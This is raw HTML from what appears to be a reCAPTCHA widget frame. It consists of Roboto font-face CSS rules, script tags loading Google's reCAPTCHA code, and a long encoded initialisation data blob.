  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="8WNWiDaVdINp8Jj_4xTVkw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="8WNWiDaVdINp8Jj_4xTVkw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="8WNWiDaVdINp8Jj_4xTVkw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22UQbCq8K+VHnDp1grYcKLU8Okw4UEw45mIDF3wrFfw689R8OSD8KpwoFoCsO9w7bCnMK9LTVew75lw5PDlDN3w6vDocK0HQ7DgMKGw44EB8OtHMKIwo3DlcOePMOYVSxowr4oLsOzfsKqw5rDkC59wohWISZJwp7DrcKHIsOBwpwYw5TDlMOzwp/CixlML8KgYcOvPhHDmUvCrsOAwpzDo8Klwr7DmsOcGH56wqRnRCd+WsOpRxzChcO1bsK+UsKLw7XCqnLDiTsywoZ0w4t4wrzDuUBoDsOeworDsUtIw7VZAMK6wpDCtMOgw6Z1EMKmNDl+wrvDqcKiTcK/[base64]/Ct8KmwrbDksOVwoTCuyvCnsOKFDLCrQcHBkdlwqHDlcOUE8KWGMKhEWHDsMKCw7EfWMKuG09rWcKNT8KnQDnCl3DDjsOmwpvDncO9YMOwwp7DvMKMw6DDh0IMw4Ydw7YdB244Qi5ZwrXDuG7CgHLCvSbDvD/DkHfDrCXDvMO6w4IPHnLCgWJAFsOmwpcSwqbDqcK/woA/[base64]/Dp0nCj2rClcOZVSdubxsDw7vDnlN6IcKgwo5EwrYnwoHDjk/DiMOyM8KKSMKhO8OQwqwzwpgJSV8GPGF7woEYw7Mlw6M3YA/DkcKmesOnw4hSwrbCh8Klw6PCuHJUwqzCjsKXOMKkwr/Co8KvBU3ClUDDuMKcwpXDrsKaUsOVASjCj8KJwp7DkjrCscOvPTTChMKLfH8Cw7E8w5fDiXDDuVLDusKsw5okB0LDvG7Do8K9bsO4VcO1QcO/cjDDiXc0w4V0ScO5NyNTfQxqwqTCvsKgO0PDucOMw53Dj8OEf1ETSjTCssOHbsOzXQ0gAm1uwpfCtiplw5zDgsOQXSAWw6XCncKWwohxw7sWw4/CqWpQwrIlEB4Rw4fDk8K8wqHDtEjDmhduXsKYH8OLwpLDtsOdw5QFJFEvTjoVZsOtb8OUNMO6MnbCssKNT8OhIMK0wonDnUbDgiUiX3Uxw6bDhcO/I1/CpsKKFmzCjMKnZQ3DkyPDnnLCrRjCt8K0w68Lw5zCv3FLVkXDqcOscsKRwoEKJUXCmMKpLBk2wqkfCi0xBUEew7nCm8OuwrEhwonCu8OtN8O9LsKYNCPCjMK5CcOCGsOfw5JlZgjCgMONNsO8DsKYw7VHGTZ4wonDtQkXC8O5wpbDusKuwrhVw4/[base64]/Ck0/DviUJUcO1RcO7ecK9AcO3AcKSJMKmw7fDkU7DgnLChcKpJ0/DvmnCq8K4IsO4wpHDj8KFwrNowq7DvnsQES3CssKNw7TCggfDjsKfw4wZMsOmU8OlUMKOwqZMw73DqzbDhgHCsy7DmC/[base64]/DmRfCnMO+WBLCqcKuBMOGwq7CunvDr8KIw6BCWcKaw4MvC8O/UcKtwqAGDcKlw4nDrcOccRrClF3Dk3Y8wo8OfWhMADLDjFfCvMOcBCdiw68cwr9kw53DncKWw68VLsKIw7xfwqo5wpzCmynDiVjCnsKUw4fDnX/CjsOgwpDCjRDCtMOGYcKDHATCsB/CiXTDisOCBkttwq3Dm8OMw4p5UCBgwoPDmWjDtsK/VwLCqsOWwr/CsMKywqXCoMKOwpEuwonCiWnCuDnCjXDDvcKENjzDscKPL8OYdcOWDnllw7jCk2vDoyEkw6rCt8OVwop8IsKkDA5/LsKjw7MIwpXCoMOVAsK1dzxrwoHDnkfDiHgdBh7DmMOpwr5vw7pSwpnCv1vCnMOPWsOhw74NJ8O/[base64]/wp/CscODVMOIwq3CocOjwrXCkcONGMKPwoFqcsOqw57CvMOQwq3DnMOfw5kACsKObsOCw6rDi8Kxw5kcwovDpMO7GRIqQEVDwqxCEF4fw6tEw4RRZCjCrMKTw4cxw5N9G2PDgMOwT1fCmxMFwrTCtMKTcivDgAAlwofDgMKPw7/DvMKMwrkMwqdPOloKNcOew7rDoQjCszNPGQPDnMOrcsO+wr7DjcOqw4DCpcKaw67CuQ9Zwp12CsK2bMO4woPCgiQ1wo4hdMKGAsOow7LDvsO0wq1TaMKJwqIZBcKEcwVww5fCqsOvwqHDmRYlaxFyQ8KiwqnDjgN2w4E0eMOuw7hOQcKkw7TDsW4WwocbwqRAwoE/wqLDsE/ClcKKAwTCvmTDhMOcGELCjsKRORvDv8KwJBwiwoHDq1/Dr8O3C8KFYynDp8Krw4fDoMOGwoTDtktGaHRxHsKOTUkKw6ddfcKbwr9lJCttw6fCokQ8JRVfw4nDqMOPNsO9wrpIw7x6w7EiwqDDul5pJxJ7eTN4LlfCuMOhZxEWOVLCuTPDpl/[base64]/wq/DjjkAwqAZwr7DqsK7U8OSw4DCtSpKw5NnDxEfw63DpsKZw6DDosKdRQrDgWbCl8KkYQApF2TDicKAOsObYBZmFAUvC1/[base64]/DngR3w5E7wrrDssOcwrYSalHDssOZwq7DmhIowrnDm8OAXsKkw4DDpE/[base64]/WcKrOi5VDiZZWMOLwpTDjHHDpMKTw4nCkVrCqsKuwosUDH7CvsKUJsK3bkJ2w5Jawq/[base64]/DvhLCkVwVV8O9woLClsOvT8KZw7oywrXDq8KBwppuwpYXw4lrJMOnwpFYdcObw7Evw6huQ8KDw6Zww5/Dklt3wrvDlcKRVGTCsTBANAfCnsOrZcOiw7rCqMKCwqEwD33DlMOJw4HDk8KIe8K7a3TCt3Vtw4dkw5DCr8K7w4DCvsKEdcKAw6V/[base64]/[base64]/CrhprW8KkG8O+TkF+w4zDmsKcc8O8w7BdfmbDjnchUETDvcONwrrDmD/DmSXDoFzCvMOZIxFqdsKrVmVNwpUawqHClcO/IMOZGsKYOXBAwqnDvlUUJ8KKwoXDhsKHNMKPw4/[base64]/NcOrIDUiw4HDozvDrTrDiC1uw7ZgF8OYwrPChzRhwqsgwqIzQMOTwrgDHSjDiiPDjsO8wrIEL8KPw6tsw6g2wqtsw6Rxwrg2w4TCoMKyCl/DiVl6w7RqwrTDoFjDsVxXw5V/wotDw58uwobDoQUFScKHWMO9w4nDtsOtw41NwqTDvsONwqfDp2F4wrshwrzDj3vCmijDrmHCpmHClMOBw7fDkcOzdHxcwrd7wqLDgWnCk8KnwqLDsQhZIH3Dg8OmQGsZL8KqXikuwqzDjjnCs8KnGnbCr8O/M8Oqw6nClsO9w6vCj8Klwo3CpmFuwoIrAcKGw40RwrdUwo7CngrDiMO4WmTCsMODWynDhcOsUVBjAsO0ZcKpwpPCjMOPw6jDvWpLNmjDg8KJwpFLwpPDkBTCt8Kcw63CqMOtwow1w73DuMK1Rz/DnCdeEGLDnR9dw7J9ZU7CuRvCh8KweRnDtcKAw5odIX1qFcObdsKPwpfDhMOMwqbCoGVeexfCrsKjLsOewq4EbXjCpMOHwqzDlwBsUU3CucKaXsKPwrjDjnMfwq4fwrPDocORZ8Ktw6TChFnDiDQAw6rDthVDwo3DkMKMwrXCi8KHT8ObwoDDmUnCrVXCpFl0w5rDoG/[base64]/Cq0zCuMO8wqbDk8Ksfx/CvBLCgGJ2ESjCu1/[base64]/Cr8KSw7Nyw45Ef8K9WC5ueEZUOsOBMMONwrBFcjrCoMOYUCrCssOJwqrDv8K6w5UsHsKhJ8OHDcKsamhiwoQJAALDscOOwpklw7MjTzYVwovDtxzDocOVw6N7wr9UYcOMC8KBwo82w7YhwqvDlgjDjcKxMj1CwrbDogjCjG/CiVrDlFXDtQ7Do8OOwqVBVsOWUH9TP8KlecKnMTZ2DwLChw3DqcOJw5rCsQ8OwrwtQlM/w5FJwrtVwqbCgnHCl09Mw5IBRjPChMKWw4HCmcOvNVVobMK3GkEIwqxET8KtdcOdf8KKwrJWwoLDv8Kjw44Zw4N9X8OMw6bCvGfDsjhnw7nCo8OEP8KwwrlCJH/CoBXCu8K6JsOQC8OkKhnCsGIBPcKbwr/CpMO0wphjw5jCmMKeecOQJGg+WMKaF3dgQGfCjMKGw6MkwrzDsAjDnMKqQsKBw4YySsKzw4jCpMK6ZBjDlUnCscKgMMOVw6XCvS/CmgAwX8O2EcKdwr3DkR7DhcOEwo/CgsOWw5g7FhXDhcO1FH95ccKhwohOw6Fnw7bDpF0Cwpt5wqDCpQpqcl0/WXXDnsOte8KwYQIRwqNeb8OSwoAST8KswqE8w6/Dklk0QMKcJCh3P8OaQkHCo0vCtMO6QifDjD4Ewr9LdTE5w6PCmwjClmhtTGwaw53DuQ1qwot2wqR9w7xGIsKjw6LDtCTDocOew4DCs8Omw59OKMO8wrY3wqMhwr8fccO4PMOyw4TDv8O3w63DmUTCg8OhwpnDicK/w6R0VEM7wpTCsULDssKrXCUlb8O3RVQXw4rDvcKrw4PCjS8Hw4M0w4MzwpDDvsKoW0UFw7fCksOXWsOdw4tlGy7CucONFy4cw6p/QMKpwqbDijrCkxbClMOGA1bDj8Oxw7LDmsO7aW/CocKQw54G